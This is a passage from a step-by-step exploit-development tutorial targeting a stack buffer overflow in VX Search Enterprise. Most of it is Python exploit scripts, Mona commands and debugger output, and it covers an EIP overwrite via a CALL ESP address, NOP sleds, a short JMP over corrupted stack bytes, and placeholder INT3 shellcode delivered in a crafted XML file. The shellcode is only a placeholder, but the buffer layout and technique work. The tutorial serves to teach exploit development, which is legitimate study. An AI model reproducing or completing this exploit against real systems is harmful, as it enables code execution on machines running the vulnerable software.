

Aha! We have deadbeef! Now that we've confirmed we can directly control the EIP value, we can move onto the next step where we plug in a useful address for code execution.

# Step 3: Finding EIP address to JMP ESP and mock code

Let's try and jump to the stack then execute mock shellcode with interrupt (INT 0xCC) instructions like we did with NScan previously. First, issue a command to Mona that will find a suitable assembly instruction to get into the stack (after restarting and running the vsrchc.exe program in Immunity):

!mona jmp -r esp

Open up the jmp.txt file in the logs directory and take a look. It appears as though kernel32.dll is a good reliable choice, so we'll pick that.

| 🗁 vxsrchc                                                                                                    |                                                |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit View Favorites Tools Help                                                                                                    |                                                | <u>///</u>                                                                                                    |                                                                                                    |
|                                                                                                    | 📖 🔲 jmp - Notepad                              |                                                                                                    |                                                                                                    |
| Back • 🕑 • 💋 🔑 Search 🍋 H                                                                                                    | File Edit Format View Help                     |                                                                                                    |                                                                                                    |
| Address 🔁 C:\logs\vxsrchc                                                                                                    | 0x775c0af3 : jmp esp                           | {PAGE_EXECUTE_READ} [o]e32.d]] ASLR: False, Rebase: Fal                                                                                                    | se, SafesEH: True, OS: True, v5.1.2600.6435 (C:\WIND()                                                           |
|                                                                                                    | 0x773f3703 : jmp esp                           | ascii {PAGE_EXECUTE_READ} [COMCTL32.dll] ASLR: False, Reb                                                                                                    | pase: False, SafeSEH: True, OS: True, V6.0 (C:\WINDOW:                                                           |
| File and Folder Tasks 🔕 📒 🎬                                                                                                    | ext Document 0x651bb77a : jmp esp              | ASCHIPTINU, ASCHI {PAGE_EXECUTE_READ} [MSCIF.UTI] ASLR: Fa<br>  {PAGE_EXECUTE_READ} [QtGui4.dll] ASLR: False, Rebase: Fa                                                                                                    | alse, Rebase: False, SalesEH: True, OS: True, V5.1.260<br>alse, SafeSEH: False, OS: False, v4.3.4.0 (C:\Program  |
| = <sup>10</sup> Decembric Sta                                                                                                    | 5 КВ 0х651c2194 : jmp esp                      | <pre>PAGE_EXECUTE_READ { [otGui4.dll] ASLR: False, Rebase: False, Rebase: False, Rebase: False, Rebase; False, Rebase; False; False, Rebase; False; Fals</pre> | alse, SafeSEH: False, OS: False, v4.3.4.0 (C:\Program                                                            |
| Rename this rile                                                                                                    | 0x651f20e5 : imp esp                           | {PAGE_EXECUTE_READ} [QUGU14.dl]] ASLR: False, Rebase: Fa                                                                                                    | alse, SafeSEH: False, OS: False, V4.3.4.0 (C:\Program                                                            |
| Move this file                                                                                                    | 0×651f214e : jmp esp                           | asciiprint, ascii {PAGE_EXECUTE_READ} [QtGui4.dll] ASLR: F                                                                                                    | alse, Rebase: False, SafeSEH: False, OS: False, V4.3.                                                            |
| Copy this file                                                                                                    | 0x76b43adc : imp esp                           | , {PAGE_EXECUTE_READ} [QTGU14.dll] ASLR: False, Rebase: Fa<br>  {PAGE EXECUTE READ} [WINMM.dll] ASLR: False. Rebase: Fa?                                                                                                    | sise, Safesen: Faise, 05: Faise, V4.3.4.0 (C:\Program<br>se. Safesen: True. 05: True. V5.1.2600.6160 (C:\WIND    |
| Publish this file to the Web                                                                                                    | 0x77f31d9e : jmp esp                           | {PAGE_EXECUTE_READ} [GDI32.dll] ASLR: False, Rebase: Fal                                                                                                    | se, SafesEH: True, OS: True, V5.1.2600.6460 (C:\WINDO                                                            |
| 🔁 E-mail this file                                                                                                    | 0x7/det069 : jmp esp<br>0x77e1b52b : imp esp   | , {PAGE_EXECUTE_READ} [ADVAPI32.dll] ASLR: False, Rebase:<br>{ PAGE EXECUTE READ} [ADVAPI32.dll] ASLR: False, Rebase:                                                                                                    | False, SafeSEH: True, OS: True, V5.1.2600.5755 (C:\W:<br>False, SafeSEH: True, OS: True, V5.1.2600.5755 (C:\W:   |
| i Print this file                                                                                                    | 0x77e1be1b : jmp esp                           | {PAGE_EXECUTE_READ} [ADVAPI32.d]] ASLR: False, Rebase:                                                                                                    | False, SafeSEH: True, OS: True, V5.1.2600.5755 (C:\W:                                                            |
| X Delete this file                                                                                                    | 0x77e26323 : jmp esp<br>0x77e27023 : jmp esp   | {PAGE_EXECUTE_READ} [ADVAPI32.dll] ASLR: False, Rebase:<br>  {PAGE_EXECUTE_READ} [ADVAPI32_dll] ASLR: False_Rebase:                                                                                                    | False, SateSEH: True, OS: True, V5.1.2600.5755 (C:\W:<br>False SateSEH: True OS: True V5.1.2600.5755 (C:\W:      |
|                                                                                                    | 0x77963da3 : jmp esp                           | {PAGE_EXECUTE_READ} [SETUPAPI.dll] ASLR: False, Rebase:                                                                                                    | False, SafeSEH: True, OS: True, V5.1.2600.5512 (C:\W:                                                            |
| Other Places                                                                                                    | 0x77967b13 : jmp esp                           | <pre>{PAGE_EXECUTE_READ} [SETUPAPI.d]] ASLR: False, Rebase:<br/>{PAGE_EXECUTE_READ} [SETUPAPI.d]]] ASLR: False, Rebase;</pre>                                                                                                    | False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\W:                                                            |
| other Places                                                                                                    | 0x100a6bab : call esp                          | <pre>  {PAGE_EXECUTE_READ} [libspg.dll] ASLR: False, Rebase: F</pre>                                                                                                    | alse, SafeSEH: False, OS: False, V-1.0- (C:\Program F                                                            |
| Constant Constant Con | 0x77b4b543 : call esp                          | {PAGE_EXECUTE_READ} [apphelp.dll] ASLR: False, Rebase:<br>[DAGE_EXECUTE_READ] [kernel22 dll] ASLR: False, Rebase:                                                                                                    | False, SafeSEH: True, OS: True, V5.1.2600.5512 (C:\W:                                                            |
| A My Documents                                                                                                    | Dx7c95d003 : call esp                          | <pre>{PAGE_EXECUTE_READ} [ntdll.dll] ASLR: False, Rebase: False</pre>                                                                                                    | alse, SafeSEH: True, OS: True, v5.1.2600.6055 (C:\WINI                                                           |
| Carl Shared Documents                                                                                                    | 0x77fb02fc : call esp                          | <pre>{PAGE_EXECUTE_READ} [SHLWAPI.d]] ASLR: False, Rebase:<br/>{</pre>                                                                                                    | False, SafeSEH: True, OS: True, v6.00.2900.5912 (C:\\                                                            |
| 😼 My Computer                                                                                                    | 0x7ca6801a : call esp                          | <pre>{PAGE_EXECUTE_READ} [ODDC32.dll] ASLR: False, Rebase: F<br/>{PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase:</pre>                                                                                                    | False, SafesEH: True, OS: True, V6.00.2900.6242 (C:\\                                                            |
| 🙀 My Network Places                                                                                                    | 0x7cb42e3e : call esp                          | <pre>{PAGE_EXECUTE_READ} [SHELL32.d]]] ASLR: False, Rebase:</pre>                                                                                                    | False, SafeSEH: True, OS: True, V6.00.2900.6242 (C:\)                                                            |
|                                                                                                    | 0x77506822 : call esp                          | asciiprint.ascii {PAGE_EXECUTE_READ} [ole32.dll] ASLR: F                                                                                                    | False, Salesen: True, OS: True, V6.00.2900.6242 (C:()<br>False, Rebase: False, SafeSEH: True, OS: True, V5.1.20  |
|                                                                                                    | 0x7475d20f : call esp                          | <pre>{PAGE_EXECUTE_READ} [MSCTF.d]] ASLR: False, Rebase: False, Rebase: False, Re</pre> | alse, SafesEH: True, OS: True, v5.1.2600.5512 (C:\WINI                                                           |
| Details                                                                                                    | 0x6527635e : call esp                          | asciiprint.ascii {PAGE_EXECUTE_READ} [QUGUI4.011] ASLR: Faise, Rebase: F                                                                                                    | False, SaleseH: False, OS: False, V4.3.4.0 (C:\Program<br>False, Rebase: False, SafeSEH: False, OS: False, V4.3  |
|                                                                                                    | 0x77f121bc : call esp                          | <pre>{PAGE_EXECUTE_READ} [GDI32.dll] ASLR: False, Rebase: False</pre>                                                                                                    | alse, SafesEH: True, OS: True, v5.1.2600.6460 (C:\WINI                                                           |
|                                                                                                    | 0x77def01C : call esp<br>0x77def0d2 : call esp | <pre>{PAGE_EXECUTE_READ} [ADVAPI32.dll] ASLR: False, Rebase:</pre>                                                                                                    | : False, SalesEH: True, OS: True, V5.1.2600.5755 (C:\\<br>: False, SafeSEH: True, OS: True, V5.1.2600.5755 (C:\\ |
|                                                                                                    | 0x7793f533 : call esp                          | <pre>[ {PAGE_EXECUTE_READ} [SETUPAPI.d]] ASLR: False, Rebase:</pre>                                                                                                    | : False, SafeSEH: True, OS: True, V5.1.2600.5512 (C:\)                                                           |
|                                                                                                    | 0x7795aae7 : call esp                          | <pre>{PAGE_EXECUTE_READ} [SETUPAPI.dll] ASLR: False, Rebase:</pre>                                                                                                    | : False, SatesEH: True, OS: True, V5.1.2600.5512 (C:\\<br>: False. SafesEH: True. OS: True. v5.1.2600.5512 (C:\\ |
| 55 00 00 Delete                                                                                                    | 0x7798a67b : call esp                          | {PAGE_EXECUTE_READ} [SETUPAPI.dll] ASLR: False, Rebase:                                                                                                    | False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\\                                                             |
| 43 6F 6D 1EditCom<br>29 00 00 mand()                                                                                                    | 0x00430fd2 : push esp                          | <pre># ret   startnull {PAGE EXECUTE READ} [vssrchc.exe] ASLR:</pre>                                                                                                    | aise, Satesem: True, OS: True, V5.1.2600.5512 (C:\WII<br>: False. Rebase: False. SafeSEH: False. OS: False. V-1  |
| 57 65 73 :/[mages<br>SF 6E 73 /options                                                                                                    | 0x00440f22 : push esp                          | <pre># ret   startnull,ascii {PAGE_EXECUTE_READ} [vxsrchc.exe]</pre>                                                                                                    | ASLR: False, Rebase: False, SafeSEH: False, OS: Fal:                                                             |
| 2E 70 6E _16px.pn<br>54 69 74 gEdit                                                                                                    | <                                              |                                                                                                    | 2                                                                                                    |
| 53 66 692011                                                                                                    |                                                |                                                                                                    |                                                                                                    |

Let's update our Python script and plug in the kernel32.dll CALL ESP address, then put in some mock shellcode that will pause execution when it's hit in the debugger:

vxsearch\_poc.py #2

```
import struct
BUF SIZE = 2000
                                        # Set a consistent total buffer size
junk = " x41" * 1536
                                        # 1536 bytes to hit EIP
eip = struct.pack("<L", 0x7c836a78)</pre>
                                       # Use little-endian to format address 0x
nops = "\setminus x90"*24
                                        # 24 byte NOP sled to get to mock code
                                        # 250 byte block of mock INT shellcode t
shellcode = 'xCC'*250
exploit = junk + eip + nops + shellcode
fill = "\x43"*(BUF_SIZE-len(exploit)) # Calculate number of filler bytes to us
                                       # Combine everything together for exploi
buf = exploit + fill
# Write buffer to specially crafted XML file for overflow in "name" attribute
xml_payload = '<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + buf</pre>
try:
   f = open("C:\\payload.xml", "wb") # Exploit output will be written to C di
   f.write(xml payload)
                                        # Write entirety of buffer out to file
   f.close()
                                        # Close file
   print "\nVX Search Enterprise Stack Buffer Overflow Exploit"
   print "\nExploit written successfully!"
   print "Buffer size: " + str(len(buf)) + "\n" # Buffer size sanity check to e
except Exception, e:
   print "\nError! Exploit could not be generated, error details follow:\n"
   print str(e) + "\n"
```

You can see that we added in the address 0x7C836A78 for the CALL ESP instruction and added a "shellcode" variable with 250 bytes of interrupt (0xCC) code preceded by 24 bytes of NOP sled in the "nops" variable. Again, what this should do is CALL ESP to start executing code from the stack, slide down the NOP sled into our mock shellcode and then pause. Let's try this out by running the script, placing the generated XML on the Desktop, restarting + starting (Ctrl-F2  $\rightarrow$  F9) the VX Search program and loading in the XML file. And the results are...



Awesome! We hit our INT instructions, but wait... It appears as though our mock shellcode gets interrupted part way through at 0x00122870 and 0x00122872. We don't see our mock code there, we just see some other random instructions. That's annoying and unexpected... Well, why don't we just jump over this? Here is an opportunity for us to learn about how to use short jump assembly instructions in our exploit code!

# Step 4: Using JMP to overcome interrupted shellcode

First, we need to go over some brief theory and how to go about using short jump assembly instructions in our exploit script. The main objective is to hop over the portion of the stack that interrupts our shellcode. In assembly, the instruction JMP 10 will cause the instruction pointer to skip forward by 16 bytes. JMP takes an argument in hex (which is Base 16), so if you want to skip ahead 18 bytes then it would be JMP 12. You can use a hex calculator online to make these calculations for you.

The JMP instruction will use relative offset values from 00h to 7Fh, in other words, you can jump to another instruction with a maximum of 127 bytes in-between them. You can read a very good explanation of the short JMP x86 assembly instruction here.

After using a JMP instruction to hop over the messed up portion of the stack, we should put in a NOP slide in case there are any positional changes on a different system. Ideally, we'd like the JMP to land us in the middle of a NOP sled. Let's start adding this into our Python script, first thing to do is translate JMP 10 into object code. We can do this by using the Mona command:

We can then begin reviewing the output in the Log window (View  $\rightarrow$  Log or Alt-L, use Alt-C to return back).



Okay great, so we can plug in the object code "\xeb\x10" to our Python script and use 16 byte NOPs to reach the part where our jump will land with another 16 byte NOP sled to slide into our shellcode. Let's add it to our script below:



#### vxsearch\_poc.py #3

```
import struct
BUF SIZE = 2000
                                       # Set a consistent total buffer size
junk = " x41" * 1536
                                       # 1536 bytes to hit EIP
eip = struct.pack("<L", 0x7c836a78)</pre>
                                      # Use little-endian to format address 0x
nops = '' \times 90'' \times 24
                                       # 24 byte NOP sled to get to mock code
jump = "\xEB\x10"
                                      # 16 byte short jump over interrupted se
nops2 = ''x90''*16+''x90''*16
                                       # 16 byte NOPs to get to jump landing +
shellcode = "\xCC"*250
                                      # 250 byte block of mock INT shellcode t
exploit = junk + eip + nops + jump + nops2 + shellcode
fill = "\x43"*(BUF SIZE-len(exploit)) # Calculate number of filler bytes to us
                                # Combine everything together for exploi
buf = exploit + fill
# Write buffer to specially crafted XML file for overflow in "name" attribute
xml payload = '<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + buf</pre>
```

```
try:
    f = open("C:\\payload.xml", "wb")  # Exploit output will be written to C di
    f.write(xml_payload)  # Write entirety of buffer out to file
    f.close()  # Close file
    print "\nVX Search Enterprise Stack Buffer Overflow Exploit"
    print "\nExploit written successfully!"
    print "Buffer size: " + str(len(buf)) + "\n" # Buffer size sanity check to e
except Exception, e:
    print "\nError! Exploit could not be generated, error details follow:\n"
    print str(e) + "\n"
```

As you can see, we added in our jump instruction in the "jump" variable and inserted our NOP sled after the jump landing in the "nops2" variable. Now, run the script, restart the program in Immunity and open the generated XML file with "Import command...", you should see that we have successfully hopped over the section of code that was causing us problems and into our mock INT shellcode. Brilliant!



To really drive the point home, we can do a slow motion walkthrough of what's going on here with the jump. If you'd like to do this, follow these steps:

• Set a "Hardware, on execution" breakpoint on the JMP instruction we added by right clicking it while the program is still open in Immunity

| 00122868                                                                                                    | ÉB 10                                                                               | JMP CH                                                                                                    | ODT 00100070                                  |                      |       |                                                      |                            |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|----------------------|-------|------------------------------------------------------|----------------------------|
| 00122868<br>00122868<br>00122868<br>00122860<br>00122860<br>00122860<br>00122865<br>00122867<br>00122870<br>00122872<br>00122872 | ÉB 10<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>00<br>00<br>00<br>00<br>00<br>00 | NOP<br>NOP<br>NOP<br>NOP<br>NOP<br>NOP<br>OR<br>OR<br>OR<br>OR<br>OR<br>OR<br>OR<br>OR<br>OR<br>OR<br>OR<br>OR<br>OR | Backup<br>Copy<br>Binary<br>Assemble<br>Label | Space<br>:           | * * * |                                                      |                            |
| 00122875<br>00122876<br>00122877<br>00122878<br>00122878<br>00122879<br>00122879                                                 | 90<br>90<br>90<br>90<br>90                                                          | NOP<br>NOP<br>NOP<br>NOP<br>NOP<br>NOP                                                                               | Comment<br>Add Header<br>Modify Variable      | ;                    |       |                                                      |                            |
| 0012287B                                                                                                    | 90                                                                                  | NOP                                                                                                    | Breakpoint                                    |                      | ×.    | Toggle                                               | F2                         |
| 0012287C<br>0012287D<br>0012287E<br>0012287E<br>0012287F<br>00122880<br>00122881                                                 | 90<br>90<br>90<br>90<br>90                                                          | NOP<br>NOP<br>NOP<br>NOP<br>NOP                                                                                      | Follow<br>New origin here                     | Enter<br>Ctrl+Gray * |       | Conditional<br>Conditional log<br>Run to selection   | Shift+F2<br>Shift+F4<br>F4 |
| 00122882<br>00122883<br>00122884<br>00122885<br>00122885<br>00122886<br>00122886                                                 | 90<br>90<br>90<br>90<br>90<br>90                                                    | NOP<br>NOP<br>NOP<br>NOP<br>NOP                                                                                      | Go to<br>Thread<br>Follow in Dump             |                      | •     | Memory, on access<br>Memory, on write                |                            |
| 30122888<br>30122889<br>30122889<br>30122888<br>30122888<br>30122888                                                             | 90<br>90<br>CC<br>CC                                                                | NOP<br>NOP<br>INTS<br>INTS                                                                                           | Search for<br>Find references to              |                      | •     | Hardware, on execution<br>Remove hardware breakpoint |                            |
| 00122880<br>0012288D<br>0012288E<br>0012288F<br>0012288F                                                                         |                                                                                     |                                                                                                    | Analysis<br>Bookmark                          |                      | +     |                                                      |                            |
| 00122891<br>00122892<br>00122893<br>00122893<br>00122894                                                                         |                                                                                     | ÎNTE<br>INTE<br>INTE<br>INTE                                                                                         | Appearance                                    |                      | ۲     |                                                      |                            |
| 00122895<br>00122896                                                                                                    | čč                                                                                  | ÎNT3<br>INT3                                                                                                    |                                               |                      |       |                                                      |                            |

• Restart the program and run it again, do the same as before and load in the XML payload file and you'll see that the program will pause on the JMP instruction

| 30122868             | EB 10      | JMP SHORT 0012287A       |          |
|----------------------|------------|--------------------------|----------|
| 0012286A             | 90         | NOP                      |          |
| 0012286B             | 90         | NOP                      |          |
| 0012286C             | 90         | NUP                      |          |
| 00122860             | 20         | NUP                      | 16 by to |
| 0012286E             | 70         | NOP                      |          |
| 0012200F             | 70         | OP CL DUTE DTD DC. FEOVI |          |
| 00122070<br>00122070 | 0000       | OND DUTE DTD DO FERVI OF |          |
| 00122012             | 9000       | NOP                      |          |
| A0122875             | άÃ         | NOP                      |          |
| A0122876             | эй         | NOP                      |          |
| 00122877             | 9 <b>0</b> | NOP                      | J        |
| 00122878             | 90         | NOP                      |          |
